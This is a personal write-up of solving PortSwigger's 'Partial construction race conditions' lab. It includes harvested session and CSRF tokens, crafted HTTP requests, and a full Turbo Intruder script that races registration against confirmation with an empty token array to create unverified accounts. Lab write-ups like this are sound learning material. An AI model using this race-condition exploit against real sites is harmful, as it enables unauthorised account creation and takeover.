When I noticed on the evening of Thursday the 9th of August that James Kettle had published new research, Smashing the state machine: the true potential of web race conditions in connection with his talk at Defcon 2023 I was super exited to dig into it. I was, however, also dead tired from spending the day exploring Vienna, Austria with my family. So I promised myself I'd get started on the train home the following day.

By early Saturday afternoon I had already finished the apprentice and practitioner labs, and so I settled in for the new expert lab, Partial construction race conditions.

It's tricky, as promised in James' article.



One of the first things that I noticed was the presence of a phpsessionid cookie.

Both the research paper and the academy article mention that the standard PHP session library forces sequential requests within a given session, masking race condition vulnerabilities. So I decided that my first step would be to create a number of valid sessions, and gather the phpsessionid and corresponding anti-csrf tokens.

My first attempt to generate sessions was with Burp macros, but after a few hours of little or no progress I decided that I'd learn about macros later, and would resort to pre-creating sessions in the Intruder. My reasoning is that these sessions would be valid for some time, possibly for the lifetime of the lab instance.

I did worry a bit that a registration event might become tied to a given session, but thankfully that turned out not to be the case.



Here's the request I used in Intruder:

GET /register HTTP/2

Host: <host>.web-security-academy.net

X-Count: §xxx§



I decided to use sniper mode, with a dummy payload placed in a user-defined

header. In this case X-Count. 100 requests turned out to be overkill, but

I'll address that later.





All that's left is to set up the extraction of server-provided data, the phpsessionid and its associated anti-CSRF token, which are easily done in the extraction tool in the Intruder settings section.

The attack runs smoothly, and produces a results table which can be copied and pasted into a file. Again these sessions seem to last for the lifetime of the lab container instance.

Here's an example of the Intruder attack output as text. I just did a select all, copy in the intruder output and pasted it into a file called sessions.txt:

0 200 false false 3147 wXjqeZ18d0p4orBWLRrws1JxPudsHBYp jsmKE2V5e6kjazHLnP2SKstCQz1kaUQu

1 0 200 false false 3147 wX3xGn0tXJNsy6IO2C1vHE6E6UEu02Mz 1XsQ0sju2ZdexPQAdgeNNF5iXam8Rw52

2 1 200 false false 3147 0IrTeheHwCkaHkAZt383a7SS78VmiYMZ driecRa3rIxHe3EXcngVCSGyy91AqpCH

3 2 200 false false 3147 rqpEdsfbYPlHj87T7wnYAj7Lo6ZROkyC XpxZvfGzRqdlgsPRSiuxPNiArMWMUuI8

~~~

97 96 200 false false 3147 LebKIrc0hVlbONMVPVKlJ8H7yjOW3pD1 DJMwwAendB5reAfsZnYczptOefZc4NCV

98 97 200 false false 3147 dRr3IcrF804i8BebS3kLjZfUJgy2maVF 06ASdOwrFItk4mM6XEXWIFZQMRyZNXnX

99 98 200 false false 3147 IQrkT05XeVPhdhjgolVqvChdWWyaMhHK wMDEwWqsfFeNkmQ8ZT4b3k97TDYDTqkn

100 99 200 false false 3147 H2MIypAPjMvFd5RjxmSThB0P82TwEaCO HE2tPZ9HWAKMhpc8vWzdMeVDZPPyryJl

Once I had sessions I moved on constructing the actual turbo intruder attack, and for an hour or so I got it completely wrong. I started with a strategy of attacking the password, using a login request, reasoning that there might be a short window in which the account is available and unlocked.

That didn't work, of course, but it did lead to a key observation. All POST endpoints in the lab accept extra POST parameters without complaint. This means that it's possible to use a single request for all endpoints, with the path as a parameter.

Let's compare a valid registration request:

POST /register HTTP/2

Host: <host>.web-security-academy.net

Cookie: phpsessionid=<something>

Content-Type: application/x-www-form-urlencoded

Content-Legnth: 40

csrf=<csrf_token>&username=wiener&email=wiener%40ginandjuice.shop&password=peter

With a valid login request:

POST /login HTTP/2

Host: <host>.web-security-academy.net

Cookie: phpsessionid=<something>

Content-Type: application/x-www-form-urlencoded

Content-Legnth: 40

csrf=<csrf_token>&username=wiener&email=wiener%40ginandjuice.shop&password=peter

The login endpoint simply ignores the extra email parameter, which means that the path can be parametized in Turbo-Intruder:

POST /%s HTTP/2

Host: <host>.web-security-academy.net

Cookie: phpsessionid=%s

Content-Type: application/x-www-form-urlencoded

Content-Legnth: 40

csrf=%s&username=%s&email=%s%40ginandjuice.shop&password=peter

Later when I got frustrated that this wasn't working I went back and found the oddly named /resources/static/users.js, and pretty quickly constructed a GET request to /confirm. From there all that was left was to validate that the /confirm POST endpoint would accept extra params. It does:

POST /confirm?token=foo HTTP/2

Host: <host>.web-security-academy.net

Cookie: phpsessionid=<something>

Content-Type: application/x-www-form-urlencoded

Content-Legnth: 40

csrf=<csrf_token>&username=wiener&email=wiener%40ginandjuice.shop&password=peter

That means that just as with the failed attempt on the /login endpoint it's possible to bounce back and forth between registration and confirmation.



So that's exactly what my Turbo-Intruder settings script does. For each registration it also queues a confirmation POST in the hope that one or more of them hit the tiny window during which confirmation can be done a null token. The server of course processes the requests in whatever order it chooses. So it's all luck from here:

Turbo-Intruder configuration (also available as ./partial_construction_race_condition.py).

def queueRequests(target, wordlists):

# if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack

# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead

# for more information, check out https://portswigger.net/research/smashing-the-state-machine

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=1,

engine=Engine.BURP2

)

# the 'gate' argument withholds the final byte of each request until openGate is invoked

for line in open('/tmp/sessions.txt'):

data = line.split('\t')

phpsessionid = data[6]

csrf = data[7]

username = randstr(8)

engine.queue(target.req, ['register', phpsessionid, csrf, username, username], gate='race1', learn=1)

engine.queue(target.req, ['confirm?token[]=', phpsessionid, csrf, username, username], gate='race1', learn=2)

# once every 'race1' tagged request has been queued

# invoke engine.openGate() to send them in sync

engine.openGate('race1')

#engine.openGate('race2')

def handleResponse(req, interesting):

table.add(req)



However it turns out that 100 registrations are complete overkill. Statistically it looks like just under one quarter of the confirmation requests hit the window, producing about two dozen valid accounts:

All that's left is to log in with one of them and delete Carlos:

I really should have noticed users.js earlier. Having done so would have saved me at least an hour. I can generalize this into a lesson to invest more time into the reconaissance phase of an attack.

Given the importance of operational security it could be useful to optimise this attack to create fewer dummy accounts, and thus less noise. So the next step is to find the smallest number of sessions from sessions.txt which result in at least one valid account being created.